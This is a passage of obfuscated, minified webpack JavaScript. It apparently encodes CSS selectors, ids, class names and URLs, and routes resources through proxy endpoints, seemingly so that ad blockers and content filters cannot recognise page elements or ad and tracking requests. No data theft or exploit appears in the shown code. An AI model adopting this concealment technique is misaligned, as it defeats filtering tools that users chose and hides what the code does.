0!==h?h:[]][e(243)]((t=>e(2669)!==t)),k=[...s,...null!=t&&t[e(1179)]?[new RegExp(t[e(1179)][e(1161)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(3293)])&&void 0!==f?f:[]],q=[...null!==(m=null==t?void 0:t[e(3457)])&&void 0!==m?m:[]],M={id:[{type:e(3452),value:e(1911)},{type:e(3452),value:e(2525)},{type:e(3452),value:e(2044)},{type:e(3452),value:e(2877)},...null!==(p=null==t||null===(g=t[e(2531)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1687),value:e(611)},...null!==(w=null==t||null===(b=t[e(2531)])||void 0===b?void 0:b[e(2775)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(636)])&&void 0!==y?y:[]],E=t=>t[e(1362)](/[.*+?^${}()|[\]\\]/g,e(1604)),S=new RegExp([...x[e(484)](E),...v[e(484)]((t=>"\\b"[e(3881)](E(t),"\\b"))),...z[e(484)](E),...A[e(484)](E),...k[e(484)]((t=>t[e(2268)]))][e(1161)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(1161)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:q,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(225)][n(3247)](e)&&!t[n(1843)][n(1471)](e)||t[n(2531)].id[n(2979)]((t=>n(1687)===t[n(3826)]?t[n(1509)]===e:n(3452)===t[n(3826)]?e[n(3247)](t[n(1509)]):void t[n(3826)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2184)][n(2979)]((t=>i[n(2520)][n(3384)](t)))&&!t[n(1547)][n(2979)]((t=>t[n(1471)](i[n(3494)])))||t[n(2531)][n(2775)][n(2979)]((t=>n(1687)===t[n(3826)]?t[n(1509)]===i[n(3494)]:n(3452)===t[n(3826)]?i[n(3494)][n(3247)](t[n(1509)]):void 0)))}function p(t,e){const n=r;return e[n(3184)](n(794))&&t[n(636)][n(3247)](e)}function g(t,e,n){const o=r;return!!n&&t[o(302)][o(2979)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3247)](n)}))}function w(t,e){const n=r;return!!(e[n(1246)]("id")&&f(t,e.id)||e[n(1246)](n(231))&&f(t,e[n(3009)])||e[n(1246)](n(419))&&m(t,e[n(2915)](n(419)))||e[n(1246)](n(3494))&&m(t,e[n(2915)](n(3494))))}function b(t,e){const n=r;return t[n(3293)][n(2979)]((t=>t[n(2931)]()===e[n(2931)]()))}function y(t,e){const n=r;return t[n(2636)][n(1471)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2q;let n=arguments[e(2074)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2341)]("")[e(484)]((t=>n[e(1664)][e(3247)](t)?String[e(1429)](n[e(2120)])+i(n[e(1664)],n[e(2206)],t):n[e(1438)][e(3247)](t)?String[e(1429)](n[e(2366)])+i(n[e(1438)],n[e(3257)],t):i(n[e(3621)],n[e(2802)],t)))[e(1161)]("")},decode:t=>{const e=a2q,n=(0,r.i7)(t[e(305)](0,4));if(!n)throw new Error(e(1933)+t);const o=t[e(305)](4);let i=0;return o[e(2341)]("")[e(484)]((t=>{const r=e;if(0==i&&t===String[r(1429)](n[r(2120)]))return i=1,"";if(0==i&&t===String[r(1429)](n[r(2366)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2206)][r(3247)](t)?s(n[r(1664)],n[r(2206)],t):s(n[r(3621)],n[r(2802)],t)+t;if(2==e)return n[r(3257)][r(3247)](t)?s(n[r(1438)],n[r(3257)],t):s(n[r(3621)],n[r(2802)],t)+t;throw new Error(r(955)+e)}return s(n[r(3621)],n[r(2802)],t)}))[e(1161)]("")}};function i(t,e,n){const r=a2q;if(1!==n[r(2074)])throw new Error(r(3232));return t[r(3247)](n)?e[t[r(2055)](n)]:n}function s(t,e,n){const r=a2q;if(1!==n[r(2074)])throw new Error(r(3232));return e[r(3247)](n)?t[e[r(2055)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2q;return t?d[e(1495)]((e=>e.id===t)):o.A[e(2117)]?l[0]:i.A[e(918)](l)}const a=()=>l[l[r(2074)]-1];function c(t){const e=r,n=[e(1264),e(3582),e(344),e(1771),e(972),e(2419),e(1018),e(795),e(1394)],o={};for(let r=0;r<n[e(2074)];r++){const i=t[r];o[atob(n[r])]=e(947)==typeof i?atob(i):i}return o}const l=[[r(2515),r(2936),r(2659),117,r(1293),r(1772),57,r(1467),r(623)],[r(399),r(1622),r(3233),117,r(3379),r(1656),115,r(2318),r(863)],[r(725),r(2447),r(3606),97,r(2020),r(1459),114,r(1184),r(3402)],[r(3459),r(3908),r(1359),106,r(3266),r(1143),53,r(1920),r(2838)]][r(484)]((t=>c(t))),u=[[r(494),r(3204),r(504),119,r(598),r(2371),102,r(3394),r(630)],[r(3807),r(2858),r(2464),57,r(3387),r(1755),101,r(2947),r(1892)],[r(1679),r(3551),r(1214),102,r(1122),r(2543),56,r(3519),r(1332)],[r(2346),r(700),r(1197),97,r(3235),r(1788),115,r(3775),r(1048)],[r(3323),r(2501),r(1588),121,r(2541),r(440),110,r(3271),r(1576)],[r(2781),r(2864),r(2376),118,r(1907),r(3357),115,r(3508),r(1e3)],[r(1800),r(3501),r(1727),112,r(2810),r(2062),114,r(233),r(1388)],[r(1598),r(2124),r(3633),107,r(2033),r(1266),104,r(3533),r(1037)],[r(647),r(649),r(3875),115,r(2363),r(1320),104,r(1464),r(3829)],[r(1117),r(2846),r(405),97,r(783),r(1288),101,r(3772),r(2856)],[r(1979),r(2964),r(929),106,r(3831),r(3847),107,r(3122),r(3187)],[r(3147),r(2700),r(941),102,r(1805),r(3275),57,r(1137),r(1371)],[r(827),r(3560),r(897),103,r(2410),r(829),97,r(230),r(2080)],[r(3538),r(2310),r(1885),56,r(1743),r(1628),49,r(2502),r(534)],[r(2028),r(3158),r(306),111,r(1761),r(641),104,r(2590),r(868)],[r(2143),r(3861),r(319),107,r(2823),r(3688),50,r(2667),r(3812)]][r(484)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2q,n=o.A[e(1015)](t),r=i.A[e(3009)](),s=n[e(1362)](e(1662),'"'[e(3881)](r,'"')),a=JSON[e(1296)](s);return a[e(3106)]=a[r],delete a[r],a}function a(t){const e=a2q;return!!(window[e(3089)][e(415)]+window[e(3089)][e(1076)])[e(3247)](e(3472))||e(1910)===r.A[e(3401)](e(735),!1)||e(458)!==r.A[e(3401)](e(735),!1)&&Math[e(2071)]()<t}function c(t){const e=a2q;try{if(!window[e(431)]||!(e(486)in window[e(431)]))return!1;const n=window[e(431)][e(486)];return!(!n[e(389)]||!n[e(2909)])&&n[e(389)]/n[e(2909)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3247)](r(2720))||t[r(3247)](r(3497))?t=(t=(t=(t=t[r(1362)](/(^width\s*:)/g,r(2516)))[r(1362)](/([^-]width\s*:)/g,r(2516)))[r(1362)](/(^height\s*:)/g,r(2516)))[r(1362)](/([^-]height\s*:)/g,r(2516)):t,i=t=>t[r(3247)](r(2720))||t[r(3247)](r(3497))?t=(t=(t=(t=t[r(1362)](/(^width\s*:)   /g,"$1"))[r(1362)](/([^-]width\s*:)   /g,"$1"))[r(1362)](/(^height\s*:)   /g,"$1"))[r(1362)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2q;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2902)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(3530),context:e(2158),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(3892),context:r(2158)}),h=r(2945)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(3401)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(3530),context:e(2129),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1169)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2902)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(3530),context:e(3033),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3384)](";")&&!h[e(3384)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(3892),context:e(3033)});return t[e(3384)](";")&&!n[e(3384)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2902)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1509),direction:e(3530),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(3892),context:r(1509)});function v(t,e,n){const o=r,i=s.z1[o(2074)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(305)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(305)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(3530)===t[e(3020)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2902)],isPageLevel:l}=t;u=n=>t[e(1183)]&&!t[e(1183)](n)?n:(0,s.md)(n[e(2341)]("\\")[e(1161)](""),o),d=function(s){const a=e;let u=arguments[a(2074)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3027)];return s[a(3184)]("{{")&&s[a(3384)]("}}")?s:s[a(3184)](".")&&!s[a(3184)]("./")&&!s[a(3184)](a(2396))||s[a(3184)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1183)],attributeFilter:t[a(499)]}):t[a(3181)]&&!t[a(3181)](s)?s:(l&&u===i.MN[a(2601)]&&(u=i.MN[a(1868)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3494)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(499)]&&!t[e(499)](n)?n:e(794)[e(3881)]((0,s.md)(n[e(305)](5),o)[e(2931)]()),f=n=>t[e(3282)]&&t[e(3282)](n)?e(483)+(0,s.md)(n[e(2931)](),o):n}else e(3892)===t[e(3020)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3468)]:t,h=t=>(0,s._)(t[e(305)](5))?e(794)+(0,s.ks)(t[e(305)](5)[e(2931)]()):t,f=t=>t[e(3184)](e(483))&&(0,s._)(t[e(305)](3))?(0,s.ks)(t[e(305)](3)):t):e(226)===t[e(3020)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2224)])[r(3494)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(1987)](n);const y=m[r(2074)]>=3&&r(3776)===m[m[r(2074)]-3][r(3248)];if(r(2246)===n[r(3826)])n[r(3248)]=u(n[r(3248)]);else if(r(3182)===n[r(3826)])n[r(3248)]=u(n[r(3248)]);else if(r(2782)===n[r(3826)]&&r(1764)===n[r(3248)][r(3826)]&&n[r(3248)][r(3248)][r(3184)](r(794)))n[r(3248)][r(3248)]=h(n[r(3248)][r(3248)]);else if(r(2782)!==n[r(3826)]||r(1764)!==n[r(3248)][r(3826)]||"id"!==n[r(3248)][r(3248)]&&r(1390)!==n[r(3248)][r(3248)]&&r(733)!==n[r(3248)][r(3248)]||r(1908)!==(null===(o=n[r(1509)])||void 0===o?void 0:o[r(3826)]))if(r(2782)!==n[r(3826)]||r(1764)!==n[r(3248)][r(3826)]||r(2720)!==n[r(3248)][r(3248)]&&r(3497)!==n[r(3248)][r(3248)]||r(1908)!==(null===(a=n[r(1509)])||void 0===a?void 0:a[r(3826)]))if(r(2782)===n[r(3826)]&&r(1764)===n[r(3248)][r(3826)]&&r(2066)===n[r(3248)][r(3248)]&&r(1908)===(null===(l=n[r(1509)])||void 0===l?void 0:l[r(3826)])&&(n[r(1509)][r(1509)][r(3247)](r(2720))||n[r(1509)][r(1509)][r(3247)](r(3497)))){if(r(3530)===t[r(3020)]){const t=(0,c.e)(n[r(1509)][r(1509)]);t!==n[r(1509)][r(1509)]&&(n[r(1509)][r(1509)]=n[r(1509)][r(1509)]+", "+t)}else if(r(3892)===t[r(3020)]){const t=(0,c.H)(n[r(1509)][r(1509)]);t!==n[r(1509)][r(1509)]&&(n[r(1509)][r(1509)]=t)}}else if(r(2782)===n[r(3826)]&&r(1764)===n[r(3248)][r(3826)]&&r(419)===n[r(3248)][r(3248)]&&r(1908)===(null===(p=n[r(1509)])||void 0===p?void 0:p[r(3826)]))r(3530)===t[r(3020)]?n[r(1509)][r(1509)]=v(n[r(852)],n[r(1509)][r(1509)],u):n[r(1509)][r(1509)]=u(n[r(1509)][r(1509)]);else if(r(2782)===n[r(3826)]&&r(1764)===n[r(3248)][r(3826)]&&"id"===n[r(3248)][r(3248)]&&r(1764)===(null===(g=n[r(1509)])||void 0===g?void 0:g[r(3826)]))r(3530)===t[r(3020)]?n[r(1509)][r(3248)]=v(n[r(852)],n[r(1509)][r(3248)],u):n[r(1509)][r(3248)]=u(n[r(1509)][r(3248)]);else if(r(2782)===n[r(3826)]&&r(1764)===n[r(3248)][r(3826)]&&r(3151)===n[r(3248)][r(3248)]&&r(1764)===(null===(w=n[r(1509)])||void 0===w?void 0:w[r(3826)]))t[r(3020)],n[r(3248)][r(3248)]=u(n[r(3248)][r(3248)]);else if(r(2782)===n[r(3826)]&&r(1764)===n[r(3248)][r(3826)]&&r(231)===n[r(3248)][r(3248)]&&r(1908)===(null===(b=n[r(1509)])||void 0===b?void 0:b[r(3826)])){const e=n[r(1509)][r(1509)];if(r(3530)===t[r(3020)])if("="!==n[r(852)]&&null!==n[r(852)]||!e[r(3247)](" "))n[r(1509)][r(1509)]=v(n[r(852)],e,u);else{const o=e[r(2341)](/\s+/)[r(243)]((t=>t[r(2074)]>0));n[r(1509)][r(1509)]=o[r(484)]((e=>{const n=r,o=e[n(2341)]("\\")[n(1161)]("");return t[n(1183)]&&!t[n(1183)](o)?e:(0,s.md)(o,t[n(2624)])}))[r(1161)](" ")}else e[r(3247)](" ")?n[r(1509)][r(1509)]=e[r(2341)](/\s+/)[r(243)]((t=>t[r(2074)]>0))[r(484)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(1161)](" "):n[r(1509)][r(1509)]=u(e)}else if(y&&r(1908)===n[r(3826)])n[r(1509)]=d(n[r(1509)],i.MN[r(2601)]);else if(r(3027)===n[r(3826)])n[r(1509)]=d(n[r(1509)],y?i.MN[r(2601)]:i.MN[r(3027)]);else if(r(1688)===n[r(3826)])n[r(360)][r(1449)][r(3647)]((e=>{const n=r;n(2449)===e[n(3826)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1471)](e[n(1509)])&&(e[n(1509)]=x({...t,stylesheet:e[n(1509)],context:n(2158)}))}));else if(r(2449)===n[r(3826)]&&n[r(1509)][r(3859)]()[r(3184)](r(3313))&&n[r(1509)][r(3859)]()[r(3384)](")")){const t=n[r(1509)][r(3859)]()[r(305)](4,-1)[r(3859)](),e=t[r(758)](/^'(.*)'$/),o=t[r(758)](/^"(.*)"$/);let s="";s=e?"'"[r(3881)](d(e[1],i.MN[r(3027)]),"'"):o?'"'[r(3881)](d(o[1],i.MN[r(3027)]),'"'):d(t,i.MN[r(3027)]),n[r(1509)]=n[r(1509)][r(1362)](t,s)}else r(1077)===n[r(3826)]&&(n[r(3248)]=f(n[r(3248)]));else r(3530)===t[r(3020)]?n[r(1509)][r(1509)]=r(3480)+n[r(1509)][r(1509)]:n[r(1509)][r(1509)]=n[r(1509)][r(1509)][r(3184)](r(3480))?n[r(1509)][r(1509)][r(305)](3):n[r(1509)][r(1509)];else r(3530)===t[r(3020)]?n[r(1509)][r(1509)]=v(n[r(852)],n[r(1509)][r(1509)],u):n[r(1509)][r(1509)]=u(n[r(1509)][r(1509)])},leave(t){m[e(953)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(2945)==typeof window,c=r(3586),l=r(2674),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2074)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2074)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(3401)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(1787)](t,e);return a||(d[n(1169)](t,f),h[n(1169)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3163));const n=b(t);if(!a){const n=h[e(3401)](t);if(n)return n}const i=t[e(305)](2===n?l[e(2074)]:c[e(2074)]),s=o.A[e(1015)](i);return a||(h[e(1169)](t,s),d[e(1169)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2360));if(t[e(3184)](c))return 1;if(t[e(3184)](l)){if(t[e(2074)]<l[e(2074)]+4)throw new Error(e(1789)[e(3881)](t));const n=t[e(305)](l[e(2074)],l[e(2074)]+4);if((0,i.i7)(n))return 2;throw new Error(e(337)[e(3881)](t))}throw new Error(e(3284)[e(3881)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{EW:()=>N,GX:()=>C,Gy:()=>q,MN:()=>b,Ph:()=>f,Vp:()=>M,Wq:()=>z,Xz:()=>T,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>S});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(3834),f=r(1748),m=r(975),p=r(1034),g=[h,f,m,p],w=(0,d.t)(a.A[r(2285)]);let b=function(t){const e=r;return t[e(3027)]=e(1770),t[e(3844)]=e(971),t[e(2601)]=e(3833),t[e(979)]=e(1898),t[e(1838)]="m",t[e(1868)]="n",t}({});function y(t){const e=r;return Array[e(1881)](t[e(2398)][e(3003)]())[e(243)]((t=>e(3905)!=t))[e(2074)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(2074)];r++)n=n>>>8^v[255&(n^t[e(3539)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(2341)](".")[n(243)]((t=>""!==t))[n(1684)]()[n(484)]((t=>x(t+e)%1e3))[n(1161)]("/")}const k=r(1360),_=r(1880);function q(t){const e=r;return e(1768)===t[e(2285)]||e(1594)===t[e(2285)]}function M(t){const e=r;return e(954)===t[e(2285)]}function z(t){const e=r,{url:n,kind:o=b[e(3027)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(947)==typeof n&&n[e(3247)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1471)](n))return n;let v=T(n,s);if(e(2750)!==v[e(1257)]&&e(2273)!==v[e(1257)])return v[e(3494)];if(e(1712)===v[e(2520)])return v[e(3494)];if(e(3470)===v[e(2520)])return v[e(3494)];if(/^\/_game-files(?:\/|$)/[e(1471)](v[e(3894)])&&(e(2554)===v[e(2520)]||v[e(2520)][e(3384)](e(3578))||e(544)===v[e(2520)]||v[e(2520)][e(3384)](e(3453))))return v[e(3494)];if(N(v)){const{originalUrl:n,kind:r}=S(v);return r!==o||y(v)?z({...t,url:n}):v[e(3494)]}let M=(0,u.Vq)(g);var E,U;(-1!==M||(0,u.az)(t[e(1626)],g))&&(M=null!==(E=null===(U=t[e(584)])||void 0===U?void 0:U[e(605)])&&void 0!==E?E:x(t[e(1626)][e(3030)]+v[e(2539)])%u.ch,g=(0,u.XV)(g,M));const C=-1===M?(0,u.aV)(g)+v[e(3894)]:(0,u.XV)(g,0)+v[e(3894)];v[e(2539)]===g&&e(3326)===v[e(3894)]&&(v=new URL(C));const W=-1===M?(0,u.aV)(g)+v[e(3894)]:(0,u.XV)(g,0)+v[e(3894)];v[e(2539)]===g&&e(2687)===v[e(3894)]&&(v=new URL(W));const L=-1===M?(0,u.aV)(g)+v[e(3894)]:(0,u.XV)(g,0)+v[e(3894)];v[e(2539)]===g&&e(3328)===v[e(3894)]&&(v=new URL(L)),o===b[e(3844)]&&v[e(3494)][e(3184)](e(2479))&&(v[e(1257)]=e(2273));const H=o[e(3771)](0);[e(1921),e(1809),e(3487),C,W,L][e(1495)]((t=>t===v[e(3494)]))&&(g=-1===M?(0,u.aV)(g):(0,u.XV)(g,0));let j=v[e(415)];j[e(3184)]("?")&&(j=j[e(3452)](1)),j&&(v[e(415)]=encodeURIComponent(j)+"="+k),q(d)&&(t[e(584)]={...t[e(584)],configIndex:d[e(1109)]}),t[e(584)]&&v[e(2398)][e(1169)](_,JSON[e(666)](t[e(584)]));const I=v[e(1076)];let O;if(v[e(1076)]="","v9"===d[e(2285)]){const t=A(v[e(2520)],d[e(3030)]),n=i.A[e(1787)](v[e(3494)],null!=a?a:(0,c.x)());O=[g,h,d[e(3030)],t,H,n]}else if(e(1768)===d[e(2285)]){const t=A(v[e(2520)],d[e(3030)]),n=i.A[e(1787)](v[e(3494)],null!=a?a:(0,c.x)());O=[g,f,d[e(3030)],t,H,n]}else if(e(1594)===d[e(2285)]){const t=A(v[e(2520)],d[e(3030)]),n=i.A[e(1787)](v[e(3494)],null!=a?a:(0,c.x)());O=[g,m,d[e(3030)],t,H,n]}else{if(e(954)!==d[e(2285)])throw new Error(e(2379)[e(3881)](d));{const t=A(v[e(2520)],d[e(3030)]),n=i.A[e(1787)](v[e(3494)],null!=a?a:(0,c.x)());O=[g,p,d[e(3030)],t,H,n]}}return""[e(3881)](O[e(1161)]("/"))[e(3881)](function(t){const n=e;return function(t){const e=a2q;return e(2783)===t[e(3894)]||e(2880)===t[e(3894)]||e(2278)===t[e(3894)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1471)](t[e(3494)])||!(e(719)!==t[e(2520)]&&e(2854)!==t[e(2520)]&&e(3038)!==t[e(2520)]&&e(1129)!==t[e(2520)]&&e(465)!==t[e(2520)]||!t[e(3894)][e(3184)](e(640))&&!t[e(3894)][e(3184)](e(3904)))||e(1082)===t[e(2520)]&&e(2935)===t[e(3894)]||e(2946)===t[e(2520)]&&e(3542)===t[e(3894)]||e(2037)===t[e(2520)]&&e(907)===t[e(3894)]}(t)?n(2787)[n(3881)](l.A[n(3009)]()):function(t){const e=n;return e(2687)===t[e(3894)]||t[e(3894)][e(3184)](e(3085))}(t)?n(3308)[n(3881)](Math[n(1522)](w)):""}(v))+I}function E(t){const e=r;return b[e(3027)][e(3247)](t)?b[e(3027)]:b[e(3844)][e(3247)](t)?b[e(3844)]:b[e(2601)][e(3247)](t)?b[e(2601)]:b[e(979)][e(3247)](t)?b[e(979)]:b[e(1838)][e(3247)](t)?b[e(1838)]:b[e(1868)][e(3247)](t)?b[e(1868)]:null}function S(t){const e=r;if(!t)throw new Error(e(238));const n=(t=T(t))[e(3894)][e(2341)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(2074)]<6)throw new Error(e(2127)[e(3881)](t));const r=W(n[n[e(2074)]-1]);a=r[e(3468)],c=r[e(584)],s={version:"v9",originalHostname:n[2]},o=E(n[n[e(2074)]-2])}else if(i===f){var l;if(n[e(2074)]<6)throw new Error(e(2127)[e(3881)](t));const r=W(n[n[e(2074)]-1]);a=r[e(3468)],s={version:e(1768),originalHostname:n[2],configIndex:0},null!==(l=r[e(584)])&&void 0!==l&&l[e(1109)]&&(s[e(1109)]=r[e(584)][e(1109)],delete r[e(584)][e(1109)]),c=r[e(584)],o=E(n[n[e(2074)]-2])}else if(i===m){var u;if(n[e(2074)]<6)throw new Error(e(2127)[e(3881)](t));const r=W(n[n[e(2074)]-1]);a=r[e(3468)],c=r[e(584)],s={version:e(1594),originalHostname:n[2],configIndex:0},null!==(u=r[e(584)])&&void 0!==u&&u[e(1109)]&&(s[e(1109)]=r[e(584)][e(1109)],delete r[e(584)][e(1109)]),c=r[e(584)],o=E(n[n[e(2074)]-2])}else{if(i!==p)throw new Error(e(3103)[e(3881)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3894)][n(2341)]("/",5),o=new URL(atob(r));if(n(2273)!==o[n(1257)])return;return o[n(1076)]=t[n(1076)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(954),originalHostname:r[e(2520)],isMainFrame:!0},originalUrl:r[e(3468)][e(3494)],kind:b[e(3844)]};if(n[e(2074)]<6)throw new Error(e(2127)[e(3881)](t));const i=W(n[n[e(2074)]-1]);a=i[e(3468)],c=i[e(584)],s={version:e(954),originalHostname:n[2],isMainFrame:!1},o=E(n[n[e(2074)]-2])}}if(!o)throw new Error(e(869)[e(3881)](t));if(y(t)){t[e(2398)][e(472)](e(3905));for(const[n,r]of Array[e(1881)](t[e(2398)][e(3865)]()))a[e(2398)][e(1169)](n,r)}const d=[];for(const[t,n]of a[e(2398)][e(3865)]())n===k?d[e(1987)](t):d[e(1987)](t+"="+n);return a[e(415)]=d[e(1161)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3494)]+t[e(1076)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=T(t);if(!g[e(2979)]((t=>o[e(3894)][e(3184)]("/"[e(3881)](t,"/")))))return!1;const i=o[e(3894)][e(2341)]("/"),a=i[1];if(a===h){if(i[e(2074)]<6)return!1}else if(a===f){if(i[e(2074)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(2074)]<6)return!1}const c=null===(n=i[i[e(2074)]-1])||void 0===n?void 0:n[e(305)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(2945)==typeof window;function T(t,e){const n=r;return t instanceof URL?t:n(947)==typeof t&&[n(3787),n(1006),n(384),n(2011),n(1175),n(3779),n(2572)][n(2979)]((e=>t[n(3184)](e)))?new URL(t):n(947)==typeof t&&U?new URL(t,e):n(947)!=typeof t||U?T(t[n(1364)]()):t[n(3184)](n(2628))||t[n(3184)](n(3136))?new URL(t):(N(e=e||o.A[n(3401)](window)[n(3058)][n(3401)][n(3168)](window[n(3852)]))&&(e=S(e)[n(3468)]),new URL(t,e))}function C(t,e){const n=r;try{return T(t,e)}catch(e){return void console[n(317)](n(3800),t)}}function W(t){const e=r,n=new URL(i.A[e(1015)](t)),o=n[e(2398)][e(3401)](_);let s;if(o){try{s=JSON[e(1296)](o)}catch(t){}n[e(2398)][e(472)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2q;let n=0;for(let r=0,o=t[e(2074)];r<o;r++)n=(n<<5)-n+t[e(3539)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>a});var o=n(7401);const i=r(2945)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2074)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3231)]||(s[t(3231)]=c(null)),s[t(3231)];{e||(e=window);const n=o.A[t(928)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2074)]>0&&void 0!==arguments[0]?arguments[0]:window;const 